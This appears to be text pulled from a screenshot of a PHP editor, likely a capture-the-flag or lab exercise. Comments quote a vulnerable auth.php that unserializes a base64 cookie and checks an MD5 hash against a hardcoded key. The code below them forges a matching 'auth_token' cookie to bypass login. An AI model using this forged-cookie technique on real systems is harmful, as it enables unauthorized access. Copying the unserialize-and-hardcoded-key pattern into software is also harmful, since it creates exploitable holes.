 1 <?php
2 //7f8a1a4b3c7d9e6f2b5s8d7f9g6h5j4k3l2m1n
3 //--auth.php
4 //if (isset($_COOKIE['auth_token'])) {
5 //    $auth_data = unserialize(base64_decode($_COOKIE['auth_token']));
6 //    if ($auth_data['username'] === 'dev' &&
7 //        $auth_data['hash'] === md5('dev' . $CONFIG['auth_key'])) {
8 //        return true;
9 //    }
10 //}
11 //--
12 //'username'=>'dev' 'auth_key' => 'S3cr3tK3y!2023'
13 Ctrl⇧L to Chat, Ctrl+I to Command
14
15 $data = [
16     'username' => 'dev',
17     'hash' => md5( string: 'dev' . 'S3cr3tK3y!2023')
18 ];
19 echo base64_encode(serialize($data));
20
21